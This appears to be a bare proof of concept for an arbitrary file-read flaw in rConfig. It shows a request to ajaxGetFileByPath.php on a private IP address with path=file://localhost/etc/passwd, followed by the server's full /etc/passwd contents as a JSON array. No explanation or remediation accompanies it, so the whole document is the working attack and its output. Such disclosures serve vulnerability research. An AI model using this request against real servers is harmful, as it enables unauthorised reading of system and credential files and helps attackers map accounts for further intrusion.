 172.16.119.147/rconfig/www/lib/ajaxHandlers/ajaxGetFileByPath.php?path=file://localhost/etc/passwd
["root:x:0:0:root:\/root:\/bin\/bash\n","daemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\n","bin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\n","sys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin
\n","sync:x:4:65534:sync:\/bin:\/bin\/sync\n","games:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\n","man:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\n","lp:x:7:7:lp:\/var\
/spool\/lpd:\/usr\/sbin\/nologin\n","mail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\n","news:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\n","uucp:x:10:10:uucp:\/var\/spool
\/uucp:\/usr\/sbin\/nologin\n","proxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\n","www-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\n","backup:x:34:34:backup:\/var\
/backups:\/usr\/sbin\/nologin\n","list:x:38:38:Mailing List Manager:\/var\/list:\/usr\/sbin\/nologin\n","irc:x:39:39:ircd:\/var\/run\/ircd:\/usr\/sbin\/nologin\n","gnats:x:41:41:Gnats
Bug-Reporting System (admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\n","nobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/nologin\n","systemd-network:x:100:102:systemd
Network Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\n","systemd-resolve:x:101:103:systemd Resolver,,,:\/run\/systemd\/resolve:\/usr\/sbin\/nologin
\n","syslog:x:102:106::\/home\/syslog:\/usr\/sbin\/nologin\n","messagebus:x:103:107::\/nonexistent:\/usr\/sbin\/nologin\n","_apt:x:104:65534::\/nonexistent:\/usr\/sbin\/nologin
\n","uuidd:x:105:111::\/run\/uuidd:\/usr\/sbin\/nologin\n","avahi-autoipd:x:106:112:Avahi autoip daemon,,,:\/var\/lib\/avahi-autoipd:\/usr\/sbin\/nologin
\n","usbmux:x:107:46:usbmux daemon,,,:\/var\/lib\/usbmux:\/usr\/sbin\/nologin\n","dnsmasq:x:108:65534:dnsmasq,,,:\/var\/lib\/misc:\/usr\/sbin\/nologin
\n","rtkit:x:109:114:RealtimeKit,,,:\/proc:\/usr\/sbin\/nologin\n","cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:\/home\/cups-pk-helper:\/usr\/sbin\/nologin
\n","speech-dispatcher:x:111:29:Speech Dispatcher,,,:\/var\/run\/speech-dispatcher:\/bin\/false\n","whoopsie:x:112:117::\/nonexistent:\/bin\/false
\n","kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:\/:\/usr\/sbin\/nologin\n","saned:x:114:119::\/var\/lib\/saned:\/usr\/sbin\/nologin\n","avahi:x:115:120:Avahi mDNS
daemon,,,:\/var\/run\/avahi-daemon:\/usr\/sbin\/nologin\n","colord:x:116:121:colord colour management daemon,,,:\/var\/lib\/colord:\/usr\/sbin\/nologin\n","hplip:x:117:7:HPLIP
system user,,,:\/var\/run\/hplip:\/bin\/false\n","geoclue:x:118:122::\/var\/lib\/geoclue:\/usr\/sbin\/nologin\n","pulse:x:119:123:PulseAudio daemon,,,:\/var\/run\/pulse:\/usr\/sbin\
/nologin\n","gnome-initial-setup:x:120:65534::\/run\/gnome-initial-setup\/:\/bin\/false\n","gdm:x:121:125:Gnome Display Manager:\/var\/lib\/gdm3:\/bin\/false
\n","zero:x:1000:1000:zeros,,,:\/home\/zero:\/usr\/bin\/zsh\n","sshd:x:122:65534::\/run\/sshd:\/usr\/sbin\/nologin\n","mysql:x:123:127:MySQL Server,,,:\/nonexistent:\/bin\/false
\n","neo4j:x:999:999::\/var\/lib\/neo4j:\/bin\/bash\n","smmta:x:124:128:Mail Transfer Agent,,,:\/var\/lib\/sendmail:\/usr\/sbin\/nologin\n","smmsp:x:125:129:Mail Submission
Program,,,:\/var\/lib\/sendmail:\/usr\/sbin\/nologin\n"]